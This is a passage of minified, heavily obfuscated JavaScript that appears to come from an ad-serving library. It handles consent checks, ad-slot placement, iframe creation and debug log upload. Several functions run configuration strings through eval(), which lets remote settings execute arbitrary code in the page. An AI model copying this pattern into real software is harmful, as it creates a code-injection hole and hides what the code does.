i[e(628)][e(2919)]((t=>t[e(532)](n)))}))[r(462)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(720)](i);){const t=window[n(2717)](i)[n(1674)];if(n(3331)===t||n(2022)===t)return!1;i=i[n(450)]}return!0}(t[r(3381)](),i[r(628)]))),s=o[r(2133)],a=o[r(1029)]((t=>t[r(3381)]()[r(2956)]()))[r(1029)]((t=>t[r(636)]*t[r(602)]))[r(2502)](((t,e)=>t+e),0),l=o[r(1029)]((t=>t[r(3381)]()[r(2956)]()[r(602)]))[r(1669)]("|");F(t,r(1756),new Map([[r(1402),[s[r(2709)](),a[r(2709)](),l][r(1669)](",")],[r(548),[window[r(1258)][r(2709)](),window[r(3022)][r(2709)](),document[r(2739)][r(835)][r(2709)](),document[r(2739)][r(2655)][r(2709)]()][r(1669)](",")],[r(3484),[i[r(1485)],i[r(636)][r(2709)](),i[r(602)][r(2709)](),i[r(3343)][r(2709)]()][r(1669)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{A:()=>i});class i{static[r(1997)](){const t=r;try{if(null!=window[t(1427)][t(1632)]&&t(1997)===window[t(1427)][t(1632)][t(1997)][t(1290)])return!0}catch(t){}return!1}static[r(1140)](){const t=r;try{if(i[t(1997)]())return!1;const e=navigator[t(700)][t(2534)](),n=[t(1970)];return![t(2643),t(2033),t(1668),t(1528),t(861),t(1672),t(3482),t(1701),t(3084),t(1271),t(967),t(963),t(327)][t(2919)]((n=>e[t(720)](n)))&&n[t(2919)]((n=>e[t(720)](n)))}catch(t){}return!1}static[r(1315)](){const t=r;try{if(i[t(1997)]())return!1;const e=navigator[t(700)][t(2534)]();if(e[t(720)](t(1202))||e[t(720)](t(3200)))return!0;const n=[t(3084)];return![t(2643),t(2033),t(1668),t(1528),t(861),t(1672),t(3482),t(1701),t(1271),t(967),t(963),t(327)][t(2919)]((n=>e[t(720)](n)))&&n[t(2919)]((n=>e[t(720)](n)))}catch(t){}return!1}static[r(943)](){const t=r;try{const e=navigator[t(700)][t(2534)]();return e[t(720)](t(1352))&&e[t(720)](t(3160))}catch(t){}return!1}static[r(3308)](){const t=r;try{return navigator[t(700)][t(2534)]()[t(720)](t(1587))}catch(t){}return!1}static[r(2309)](){const t=r;return navigator[t(700)][t(2534)]()[t(720)](t(878))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,i=50,o=1;async function s(t,e){const n=a1L,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,o)=>{const s=a1L;try{var a,c;await function(){const t=a1L;let e=arguments[t(2133)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const o=t,s=Date[o(2459)](),a=()=>{const t=o;t(718)!=typeof window[t(3475)]?Date[t(2459)]()-s>e?r(new Error(t(2616))):setTimeout(a,i):n(window[t(3475)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(1366)!==t[s(1195)]&&s(2149)!==t[s(1195)]||e&&!t[s(3277)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var i,o;null===(i=(o=window)[r(3475)])||void 0===i||i[r(2963)](o,r(400),2,(()=>{}),t[r(1933)])}catch{}n(t)}};null===(a=(c=window)[s(3475)])||void 0===a||a[s(2963)](c,s(2950),2,d),setTimeout((()=>{l||o(new Error(s(1128)))}),t)}catch(t){o(t)}}))}();if(!function(t){const e=a1L;var n,r;return!!(null!==(n=null===(r=t[e(3455)])||void 0===r?void 0:r[e(951)])&&void 0!==n?n:{})[o]}(a))throw new Error(n(2628));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(2133)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,s=Date[o(2459)](),a=()=>{const t=o;t(718)!=typeof window[t(2828)]?Date[t(2459)]()-s>e?r(new Error(t(2632))):setTimeout(a,i):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2828)])||void 0===r||r[e(2963)](i,e(2950),((t,r)=>{const i=e;r&&t&&(i(2293)===t[i(2186)]||i(1130)===t[i(2186)])&&n(t)})),null===(o=(s=window)[e(2828)])||void 0===o||o[e(2963)](s,e(1236),((t,r)=>{r&&t&&n({eventName:e(1060),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(3312)](t)}return{result:await Promise[n(294)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(W,c,g)=>{"use strict";g.d(c,{A7:()=>U,Vl:()=>p,Wf:()=>N,Y1:()=>R,t_:()=>t,td:()=>C});var i=g(8599),z=g(5027),T=g(1849),k=g(9857),K=g(2190),E=g(8486),F=g(7177);function r(t){const e=a1L;return(0,z.md)(e(1925)+t)}function C(t,e){const n=a1L;var r;const i=(null!==(r=t[n(3047)])&&void 0!==r?r:[])[n(462)]((t=>{var e;return null===(e=t[n(1788)])||void 0===e||e}))[n(462)]((t=>!(t[n(1171)]&&!e)));for(const t of i)if(n(1485)in t){const e=document[n(922)](t[n(1485)]);e&&(e[n(1362)]=t[n(934)])}else if(n(3397)in t){const e=document[n(3159)](t[n(3397)],document,null,XPathResult[n(2635)],null)[n(3316)];e instanceof HTMLElement&&(e[n(1362)]=t[n(934)])}}function U(J,V){const U0=a1L;var y;const o=(null!==(y=J[U0(3081)])&&void 0!==y?y:[])[U0(462)]((t=>{var e;return null===(e=t[U0(1788)])||void 0===e||e}))[U0(462)]((t=>!(t[U0(1171)]&&!V)));o[U0(635)]((t=>(0,K.QI)(t[U0(1674)])[U0(1029)]((e=>({placeholder:t,selected:e})))))[U0(462)]((t=>{const e=U0;let{placeholder:n}=t;return!document[e(2893)](r(n.id))}))[U0(368)]((I=>{const U3=U0;var Y,w,G;let{placeholder:M,selected:O}=I;const x=document[U3(893)](null!==(Y=M[U3(2487)])&&void 0!==Y?Y:U3(1540));x.id=r(M.id),x[U3(1292)]=M[U3(934)],null===(w=M[U3(3372)])||void 0===w||w[U3(368)]((t=>{const e=U3;x[e(1074)](t[e(687)],t[e(2177)])})),(0,F.bb)(x),(0,k.Ih)(null!==(G=M[U3(1449)])&&void 0!==G?G:[]),(0,k.xh)(x,O,M[U3(1674)][U3(3517)]),x[U3(3344)](U3(2118))[U3(368)]((h=>eval(h[U3(3445)])))})),o[U0(462)]((t=>{const e=U0;var n;return!(null!==(n=t[e(1674)][e(3158)])&&void 0!==n?n:[])[e(2165)]((t=>(0,K.Gn)(t[e(314)],t[e(2177)])))}))[U0(368)]((t=>{const e=U0;var n;return null===(n=document[e(2893)](r(t.id)))||void 0===n?void 0:n[e(2501)]()}))}function R(t,e){const n=a1L,r=new Set,i=t[n(462)]((t=>{const r=n;var i;return!K.sR[r(720)](e,t[r(1674)])||(null!==(i=t[r(1674)][r(2491)][r(1674)][r(3158)])&&void 0!==i?i:[])[r(2919)]((t=>!(0,K.Gn)(t[r(314)],t[r(2177)])))}));for(const t of i)r[n(759)](t[n(2586)]()),t[n(2501)]();return[t=t[n(462)]((t=>!i[n(720)](t))),r]}function t(t,e){const n=a1L;t[n(462)]((t=>!t[n(3088)]()||t[n(2429)]()||t[n(3511)]()))[n(368)]((t=>t[n(2229)](e)))}function p(t){const e=a1L;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1029)]((t=>t[e(1674)])),u=r[e(462)]((t=>!K.sR[e(720)](l,t)))[e(1029)]((t=>new k.Ay(i,t,o,s,c)));return u[e(368)]((t=>t[e(1975)](a))),u}function N(t,e){const n=a1L;t[n(462)]((t=>t[n(2429)]()||t[n(3511)]()))[n(368)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(402)](t[r(1815)]()),E.A[r(3465)](r(2246)[r(2213)](t.id(),r(621)),t[r(1815)]())}));const r=Object[n(1776)](e)[n(462)]((t=>e[t][n(2133)]>3));return r[n(2133)]>0&&((0,T.Pf)(n(441)[n(2213)](r),new URL(i.A[n(3498)])[n(3193)],(async t=>await E.A[n(2698)](n(341),t))),!0)}},2190:(W,c,g)=>{"use strict";const UW=a1L;g.d(c,{Gn:()=>t,QI:()=>C,YS:()=>r,sR:()=>F});var i=g(2e3),z=g(4622),T=g(704),k=g(8599),K=g(9614),E=g(9150);class F{constructor(t,e){const n=a1L;this[n(2491)]=t,this[n(2201)]=e}static[UW(720)](t,e){const n=UW;return t[n(1029)]((t=>t[n(2201)]))[n(720)](e[n(2201)])}}const r=function(t,e){const n=UW;let r=arguments[n(2133)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(462)]((t=>!1!==t[n(1788)]))[n(462)]((t=>!(t[n(1171)]&&!e)))[n(462)]((t=>{const e=n;var i;return!(null===(i=t[e(3387)])||void 0===i||!i[e(2919)]((t=>!(0,z.kZ)(t))))||!(r&&t[e(2072)])}))[n(1029)]((t=>U(t)))[n(635)]((t=>C(t[n(1674)])[n(1029)]((e=>new F(t,e)))))},C=p=>{const Uz=UW;var N;if(!(null!==(N=p[Uz(3158)])&&void 0!==N?N:[])[Uz(2165)]((e=>t(e[Uz(314)],e[Uz(2177)]))))return[];const J=(t,e,n)=>!p[Uz(2316)]||0===p[Uz(2316)][Uz(2133)]||p[Uz(2316)][Uz(720)](e)||p[Uz(2316)][Uz(720)](-n[Uz(2133)]+e),V=t=>R(t,p[Uz(3517)]),y=I=>{const UT=Uz;if(!p[UT(1711)])return!0;try{return window[UT(3360)]=I,eval(p[UT(1711)])}catch(t){return!1}},o=(t,e,n)=>[J,V,y][Uz(2165)]((r=>r(t,e,n)));if(p[Uz(1485)])return Array[Uz(2852)](T.A[Uz(2234)](window)[Uz(3020)][Uz(2963)](document,p[Uz(1485)]))[Uz(462)](o);if(p[Uz(3397)]){const t=document[Uz(3159)](p[Uz(3397)],document,null,XPathResult[Uz(3463)],null),e=[];let n;for(;n=t[Uz(2347)]();)e[Uz(402)](n);return e[Uz(462)](o)}if(p[Uz(1472)])try{const G=eval(p[Uz(1472)]);if(!G)return[];const M=G instanceof Node?[G]:Array[Uz(2852)](G)[Uz(462)]((t=>t instanceof Node));return M[Uz(462)](o)}catch(t){return k.A[Uz(3465)]&&console[Uz(1815)](t),[]}return[]},U=p=>{const UK=UW,N=t=>{const e=a1L;if(!t[e(2368)])return t;const n=window[e(2990)];if(!n)return t;const r=t[e(2368)][e(2458)]((t=>(!t[e(3052)]||t[e(3052)]<=n[e(636)])&&(!t[e(476)]||t[e(476)]>=n[e(636)])));return r&&(t[e(636)]=r[e(636)],t[e(3541)]=r[e(3541)],t[e(602)]=r[e(602)],t[e(2609)]=r[e(2609)]),t},J=(V,y)=>{if(!y)return V;try{return Number(eval(y))}catch(t){return V}};return p=N(p),p[UK(636)]=J(p[UK(636)],p[UK(3541)]),p[UK(602)]=J(p[UK(602)],p[UK(2609)]),p},R=(t,e)=>{const n=UW,r=e[n(1019)]("-")[0],o=parseInt(e[n(1019)]("-")[1]);switch(r){case n(263):case n(2077):return!i.A[n(3190)](t)&&!i.A[n(3430)](t);case n(781):case n(3157):return!i.A[n(3430)](t);case n(1862):case n(1831):{let r=t[n(450)];if(!r)return!1;if(e[n(1019)]("-")[n(2133)]<3)return!i.A[n(3430)](r);for(let t=0;t<o&&r[n(450)];t++)r=r[n(450)];return!i.A[n(3430)](r)}default:throw new Error(n(2224)[n(2213)](e,n(2705)))}},t=(p,N)=>{const UF=UW;if(!window[UF(2990)])return!1;switch(p){case UF(587):return window[UF(2990)][UF(636)]>parseInt(N);case UF(1992):return window[UF(2990)][UF(636)]>=parseInt(N);case UF(1254):return window[UF(2990)][UF(636)]<parseInt(N);case UF(2464):return window[UF(2990)][UF(636)]<=parseInt(N);case UF(662):return window[UF(2990)][UF(602)]>=parseInt(N);case UF(2423):return window[UF(2990)][UF(602)]<=parseInt(N);case UF(2965):return window[UF(2380)][UF(3172)]===N;case UF(332):return window[UF(2380)][UF(3172)]!==N;case UF(1230):return window[UF(2380)][UF(1107)]===N;case UF(374):return window[UF(2380)][UF(1107)]!==N;case UF(1316):{const t=new RegExp(N);return t[UF(1118)](window[UF(2380)][UF(1107)])}case UF(3375):{const t=new RegExp(N);return!t[UF(1118)](window[UF(2380)][UF(1107)])}case UF(442):{const t=document[UF(922)](N);return!!t}case UF(252):{const t=document[UF(922)](N);return!t}case UF(3391):{const t=document[UF(922)](N);return!!t&&!i.A[UF(3190)](t)&&!i.A[UF(3110)](t)}case UF(3204):{const t=document[UF(922)](N);return!t||i.A[UF(3190)](t)||i.A[UF(3110)](t)}case UF(2510):var J;return!(null!==(J=window[K.T])&&void 0!==J&&J[UF(720)]((0,E.t)(N)));case UF(2985):try{return eval(N)}catch(t){return k.A[UF(3465)]&&console[UF(1815)](t),!1}default:throw new Error(UF(2471)[UF(2213)](p,UF(3161))[UF(2213)](N))}}},9857:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(7359),o=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1L(3293)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),b=n(5557);class w{constructor(t,e,n,r,o){const s=a1L;this[s(792)]=t,this[s(1674)]=e,this[s(2491)]=n,this[s(1279)]=r,this[s(1590)]=o,(0,i.A)(this,s(1501),void 0),(0,i.A)(this,s(688),void 0),(0,i.A)(this,s(1988),void 0),(0,i.A)(this,"id",(()=>this[s(1674)][s(2491)].id)),(0,i.A)(this,s(636),(()=>this[s(1674)][s(2491)][s(636)])),(0,i.A)(this,s(602),(()=>this[s(1674)][s(2491)][s(602)])),(0,i.A)(this,s(2586),(()=>this[s(1501)].id)),(0,i.A)(this,s(1975),(t=>this[s(2249)](t))),(0,i.A)(this,s(2229),(t=>{const e=s;d.A[e(3465)](e(3173),this.id()),this[e(2501)](),this[e(1975)](t)})),(0,i.A)(this,s(2501),(()=>{const t=s;var e;return null===(e=this[t(1501)])||void 0===e?void 0:e[t(2501)]()})),(0,i.A)(this,s(1080),(()=>{const t=s;var e;return t(1708)===(null===(e=this[t(1988)])||void 0===e?void 0:e[t(1534)](t(3545)))})),(0,i.A)(this,s(2429),(()=>{const t=s;var e;return t(1220)===(null===(e=this[t(1988)])||void 0===e?void 0:e[t(1534)](t(3545)))})),(0,i.A)(this,s(3511),(()=>this[s(2707)]()||A([this[s(1501)],this[s(688)],this[s(1988)]])[0])),(0,i.A)(this,s(2707),(()=>[this[s(1501)],this[s(688)],this[s(1988)]][s(2919)]((t=>!document[s(532)](t))))),(0,i.A)(this,s(3088),(()=>k(this[s(1501)],this[s(1674)][s(2201)],this[s(1674)][s(2491)][s(1674)][s(3517)]))),(0,i.A)(this,s(3381),(()=>this[s(688)])),(0,i.A)(this,s(1815),(()=>this[s(2707)]()?s(285):this[s(2429)]()?s(3272):A([this[s(1501)],this[s(688)],this[s(1988)]])[1]))}[r(2968)](){const t=r;f(h.A[t(2234)]()[t(2917)][t(2234)][t(2963)](this[t(1988)]),t(2713),t(2968))}[r(655)](t,e){const n=r;f(h.A[n(2234)]()[n(2917)][n(2234)][n(2963)](this[n(1988)]),n(2713),n(655),{key:t,value:e})}[r(2249)](t){const e=r;var n,i,s,c,u;d.A[e(3465)](e(2116),this.id(),this[e(1674)][e(2491)]),(0,l.n5)(this[e(792)],this.id()),y([...null!==(n=this[e(2491)][e(1449)])&&void 0!==n?n:[],...null!==(i=this[e(1674)][e(2491)][e(1449)])&&void 0!==i?i:[]]),[this[e(1501)],this[e(688)],this[e(1988)]]=v(this.id(),null!==(s=this[e(1674)][e(2491)][e(1883)])&&void 0!==s&&s,t,this[e(636)](),this[e(602)](),null!==(c=this[e(1674)][e(2491)][e(3372)])&&void 0!==c?c:[],this[e(1590)],this[e(1674)][e(2491)][e(1227)],null!==(u=this[e(2491)][e(785)])&&void 0!==u&&u),x(this[e(1501)],this[e(1674)][e(2201)],this[e(1674)][e(2491)][e(1674)][e(3517)]);const m=this[e(2491)][e(2512)]?e(1671)[e(2213)](this[e(2491)][e(2512)],e(2076)):"",f=h.A[e(2234)]()[e(2917)][e(2234)][e(2963)](this[e(1988)]),p=()=>{const t=e;[t(1515),t(2979),t(465),t(2639),t(3033),t(684)][t(368)]((e=>{const n=t,r=f[n(2435)][n(2209)](f[n(2681)][n(1979)],e);r&&(r[n(2467)]=!1,r[n(1522)]=!1,f[n(2435)][n(1168)](f[n(2681)][n(1979)],e,r))}));const n=(()=>this[t(2491)][t(785)]?window[t(1643)](t(2014))[t(3194)]?t(308):window[t(1643)](t(2386))[t(3194)]?t(2392):void 0:"")(),r=n?t(2250)[t(2213)](n,'">'):"";f[t(2509)][t(2761)](),f[t(2509)][t(1552)](t(2848)[t(2213)](window[t(2355)]?t(2887)[t(2213)](window[t(2355)],'"'):"",t(650))[t(2213)](b.K,t(1637))[t(2213)](r,t(1892))[t(2213)]((0,a.Wq)({protectUrlContext:this[t(792)],url:o.A[t(3498)]+t(3128),kind:a.MN[t(3431)],key:null,endpoint:o.A[t(3498)]}),t(3162))[t(2213)]((0,g.x)().id,t(2488))[t(2213)](m,t(2794))),f[t(2509)][t(3179)]()};if(_){f[e(1951)]=1,f[e(2509)][e(2761)](),f[e(2509)][e(1552)](e(2776)[e(2213)](b.K,e(280))),f[e(2509)][e(3179)](),this[e(1988)][e(590)]=e(2776)[e(2213)](b.K,e(280));const t=setInterval((()=>{f[e(1951)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(2133)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2133)]>8?arguments[8]:void 0;const b={};n[h(368)](((t,e)=>{b[e]=t}));const w=document[h(893)](h(3155));u[h(368)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1074)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2162)]());if(w[h(1074)]("id",v),w[h(1850)][h(759)]((0,s.md)(c.A[h(2162)]())),(0,m.bb)(w),f){const t=document[h(893)](h(1540));t[h(1292)]=f,w[h(1388)](t)}const y=document[h(893)](h(1799));y[h(1304)]="#"[h(2213)](v,h(1993))[h(2213)](v,h(2432)),w[h(1388)](y);const x=document[h(893)](h(1540));x[h(1074)](h(1799),h(1330)),w[h(1388)](x);const k=document[h(893)](h(1035));var A;if(k[h(1290)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(3498)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(3023)](A))),k[h(2611)]="",(0,m.Hz)(k),k[h(1074)](h(636),h(2796)+i[h(2709)]()),k[h(1074)](h(602),h(2796)+a[h(2709)]()),k[h(1074)](h(1272),"0"),k[h(1074)](h(3149),"0"),k[h(1074)](h(585),"0"),k[h(1074)](h(788),"no"),k[h(1074)](h(1799),h(1829)),x[h(1388)](k),(window[h(2380)][h(1650)]+window[h(2380)][h(1578)])[h(720)](h(3500))||h(2757)===p.A[h(2234)](h(3500),!1)){const e=document[h(893)](h(1540)),r=e[h(1487)]({mode:h(627)});e[h(1799)][h(2255)](h(1674),h(880)),e[h(1799)][h(2255)](h(3029),"0"),e[h(1799)][h(2255)](h(3181),"0"),e[h(1799)][h(2255)](h(636),h(3126)),e[h(1799)][h(2255)](h(602),h(3126)),e[h(1799)][h(2255)](h(670),h(1658)),e[h(1799)][h(2255)](h(3247),h(3152)),e[h(1799)][h(2255)](h(1247),h(1683)),e[h(1799)][h(2255)](h(2163),h(328)),e[h(1799)][h(2255)](h(1135),h(328)),e[h(1799)][h(2255)](h(1323),h(1382));const s=""[h(2213)](o.A[h(3498)],h(715))[h(2213)](t);r[h(1292)]=h(1403)[h(2213)](t,h(999))[h(2213)](i,"x")[h(2213)](a,h(732))[h(2213)](n[h(2927)]>0?h(1239)[h(2213)](JSON[h(3023)](b,null,2),h(3074)):"",h(3207))[h(2213)](s,h(2359)),x[h(1388)](e)}return[w,x,k]},y=t=>t[r(368)]((t=>{const e=r;document[e(3344)](t[e(1485)])[e(368)]((n=>{const r=e;if(void 0!==t[r(2860)]&&t[r(2860)]>0)for(let e=0;e<t[r(2860)]&&n[r(450)];++e)n=n[r(450)];t[r(2501)]?n[r(2501)]():n[r(1799)][r(2255)](r(1247),r(2043),r(2542))}))})),x=(t,e,n)=>{const i=r;if(!e[i(450)])throw new Error(i(1638));const o=n[i(1019)]("-")[0],s=parseInt(n[i(1019)]("-")[1]);switch(o){case i(263):e[i(3325)][i(2133)]<=s?e[i(1388)](t):e[i(323)](t,e[i(3325)][s]);break;case i(2077):0===e[i(3325)][i(2133)]||0===s?e[i(1388)](t):e[i(3325)][i(2133)]<=s?e[i(323)](t,e[i(3079)]):e[i(323)](t,e[i(3325)][e[i(3325)][i(2133)]-s]);break;case i(781):{let n=e;for(let t=0;t<s&&n[i(743)];t++)n=n[i(743)];u.A[i(2023)](t,n);break}case i(3157):{let n=e;for(let t=0;t<s&&n[i(2715)];t++)n=n[i(2715)];e[i(450)][i(323)](t,n);break}case i(1862):{let r=e[i(450)],o=r;if(n[i(1019)]("-")[i(2133)]<3)for(let t=0;t<s&&o[i(1166)];t++)o=o[i(1166)];else{const t=parseInt(n[i(1019)]("-")[2]);for(let t=0;t<s&&r[i(450)];t++)r=r[i(450)];o=r;for(let e=0;e<t&&o[i(1166)];e++)o=o[i(1166)]}u.A[i(2023)](t,o);break}case i(1831):{let r=e[i(450)],o=r;if(n[i(1019)]("-")[i(2133)]<3)for(let t=0;t<s&&o[i(1264)];t++)o=o[i(1264)];else{const t=parseInt(n[i(1019)]("-")[2]);for(let t=0;t<s&&r[i(450)];t++)r=r[i(450)];o=r;for(let e=0;e<t&&o[i(1264)];e++)o=o[i(1264)]}r[i(450)][i(323)](t,o);break}default:throw new Error(i(2224)[i(2213)](n,i(2705)))}},k=(t,e,n)=>{const i=r;if(!document[i(532)](t))return!1;const o=n[i(1019)]("-")[0],s=parseInt(n[i(1019)]("-")[1]);switch(o){case i(263):return e[i(3325)][i(2133)]<=s?e[i(1351)]===t:e[i(3325)][s]===t;case i(2077):return 0===s?e[i(1351)]===t:e[i(3325)][i(2133)]<=s?e[i(3079)]===t:e[i(3325)][e[i(3325)][i(2133)]-s-1]===t;case i(781):{let n=e;for(let t=0;t<s+1&&n[i(743)];t++)n=n[i(743)];return n===t}case i(3157):{let n=e;for(let t=0;t<s+1&&n[i(2715)];t++)n=n[i(2715)];return n===t}case i(1862):{let r=e[i(450)],o=r;if(n[i(1019)]("-")[i(2133)]<3)for(let t=0;t<s+1&&o[i(1166)];t++)o=o[i(1166)];else{const t=parseInt(n[i(1019)]("-")[2]);for(let t=0;t<s&&r[i(450)];t++)r=r[i(450)];o=r;for(let e=0;e<t+1&&o[i(1166)];e++)o=o[i(1166)]}return o===t}case i(1831):{let r=e[i(450)],o=r;if(n[i(1019)]("-")[i(2133)]<3)for(let t=0;t<s+1&&o[i(1264)];t++)o=o[i(1264)];else{const t=parseInt(n[i(1019)]("-")[2]);for(let t=0;t<s&&r[i(450)];t++)r=r[i(450)];o=r;for(let e=0;e<t+1&&o[i(1264)];e++)o=o[i(1264)]}return o===t}default:throw new Error(i(2224)[i(2213)](n,i(2705)))}},A=t=>t[r(462)]((t=>r(1799)!==t[r(2487)][r(2534)]()))[r(1029)]((t=>(t=>{const e=r;if(!document[e(532)](t))return[!1,""];const n=window[e(2717)](t);return e(2043)===n[e(1247)]?[!0,e(1797)]:e(2593)!==n[e(2986)]?[!0,e(1692)[e(2213)](n[e(2986)])]:e(2043)===n[e(462)]||e(516)!=typeof n[e(462)]||n[e(462)][e(720)](e(1175))?parseFloat(n[e(1750)])<.2?[!0,e(2528)[e(2213)](n[e(1750)])]:[!1,""]:[!0,e(1709)[e(2213)](n[e(462)])]})(t)))[r(2458)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2566)][r(2919)]((t=>location[r(3193)][r(3279)](t)))},8486:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{A:()=>w});var i,o=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(3321);var b=function(t){const e=r;return t[t[e(3184)]=0]=e(3184),t[t[e(1222)]=1]=e(1222),t[t[e(2478)]=2]=e(2478),t}(b||{});class w{constructor(t){const e=r;var n=this;let i=arguments[e(2133)]>1&&void 0!==arguments[1]?arguments[1]:b[e(2478)],s=arguments[e(2133)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2133)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(792)]=t,this[e(1607)]=i,this[e(1101)]=s,this[e(1341)]=a,(0,o.A)(this,e(1371),(function(t){const r=e;for(var i=arguments[r(2133)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2459)](),inventoryId:n[r(1101)],args:o}})),(0,o.A)(this,e(1423),(()=>{const t=e;window[t(2950)](t(2221),(e=>{const n=t;if(e[n(2553)]&&e[n(2553)][n(687)]===g){if(this[n(1607)]===b[n(1222)])return v({inventoryId:this[n(1101)],...e[n(2553)]});if(this[n(1607)]===b[n(3184)]&&e[n(2553)][n(1101)]){if(n(3465)===e[n(2553)][n(1714)])return w[n(3465)]("["[n(2213)](e[n(2553)][n(1101)],"]"),...e[n(2553)][n(3164)]);if(n(3312)===e[n(2553)][n(1714)])return w[n(3312)]("["[n(2213)](e[n(2553)][n(1101)],"]"),...e[n(2553)][n(3164)]);if(n(1815)===e[n(2553)][n(1714)])return w[n(1815)](e[n(2553)][n(1815)],"["[n(2213)](e[n(2553)][n(1101)],"]"),...e[n(2553)][n(3164)])}}}))})),(0,o.A)(this,e(930),(()=>{const t=e,n=async()=>{const t=a1L;if(t(2789)!==window[t(2380)][t(1578)]&&t(954)!==window[t(2380)][t(1578)])return;window[t(2380)][t(1578)]="";const e=prompt(t(1110));if(t(1073)===e)return this[t(1341)][t(368)]((e=>console[t(2324)](...e[t(3164)])));if(t(954)!==e)return;const n=prompt(t(2123)),r=prompt(t(2221)),i=await w[t(3045)](t(469),null!=n?n:t(1688),null!=r?r:t(1688));alert(t(3525)),window[t(2761)](t(329)[t(2213)](i))};window[t(2950)](t(1350),n),window[t(3307)](n,3e3)})),i===b[e(3184)]&&this[e(930)](),i!==b[e(3184)]&&i!==b[e(1222)]||this[e(1423)]()}static[r(3465)](){const t=r;this[t(1127)]();for(var e=arguments[t(2133)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1407)][t(1371)](t(3465),...n);if(this[t(1407)][t(1607)]!==b[t(3184)])return v(o);this[t(1407)][t(1341)][t(402)](o),(l.A[t(3465)]||t(2757)===u.A[t(2234)](t(2405),!1))&&console[t(2324)](...n)}static[r(3312)](){const t=r;this[t(1127)]();for(var e=arguments[t(2133)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1407)][t(1371)](t(3312),...n);if(this[t(1407)][t(1607)]!==b[t(3184)])return v(o);this[t(1407)][t(1341)][t(402)](o),(l.A[t(3465)]||t(2757)===u.A[t(2234)](t(2405),!1))&&console[t(3312)](...n)}static[r(1815)](t){const e=r;this[e(1127)]();for(var n=arguments[e(2133)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1407)][e(1371)](e(1815),[t,...i]);if(s[e(1815)]=t,this[e(1407)][e(1607)]!==b[e(3184)])return v(s);this[e(1407)][e(1341)][e(402)](s),(l.A[e(3465)]||e(2757)===u.A[e(2234)](e(2405),!1))&&console[e(1815)](t,...i)}static[r(2698)](t,e){const n=r;return this[n(1127)](),w[n(3465)](n(2698),t,e),w[n(3465)](n(784),(0,d.j)()),w[n(3045)](t,e,e)}static async[r(3045)](t,e,n){const i=r;this[i(1127)]();const o=this[i(1407)][i(1341)][i(1029)]((t=>({...t,timestamp:Math[i(2679)](t[i(2216)]/1e3)}))),u=c.A[i(2539)](JSON[i(3023)](o)),d=await(0,f.C8)(this[i(1407)][i(792)],l.A[i(3498)])?(0,f.XV)(l.A[i(3498)],0):l.A[i(3498)],g=new URL(""[i(2213)](d,i(342)));return g[i(2957)][i(1855)](i(1981),l.A[i(1981)]),g[i(2957)][i(1855)](i(3154),t),g[i(2957)][i(1855)](i(883),e),g[i(2957)][i(1855)](i(2221),n),g[i(2957)][i(1855)](i(1235),location[i(1107)]),g[i(2957)][i(1855)](i(1507),(0,h.z3)()[i(2709)]()),g[i(2957)][i(1855)](i(3309),(await(0,m.H4)())[i(2709)]()),g[i(2957)][i(1855)](i(1717),p.A[i(1174)](16,16)),(await a.G[i(2262)](i(2800),(0,s.Wq)({protectUrlContext:this[i(1407)][i(792)],url:g,endpoint:d}),u))[i(2739)]}}i=w,(0,o.A)(w,r(1407),void 0),(0,o.A)(w,r(2321),(t=>i[r(1407)]=new i(t,b[r(3184)]))),(0,o.A)(w,r(2472),((t,e)=>i[r(1407)]=new i(t,b[r(1222)],e))),(0,o.A)(w,r(1127),(()=>{const t=r;i[t(1407)]||(i[t(1407)]=new i({version:"v8",originalHostname:"_",bidder:void 0,randomize:!1}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(3029)][e(1659)];){n=n[e(1081)][e(1659)];try{t[e(687)]=g,n[e(3293)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1L;n.d(e,{K:()=>i});const i=r(2911)[r(2213)](r(2278),r(797))},4273:(W,c,g)=>{"use strict";g.d(c,{I:()=>r,i:()=>F});var 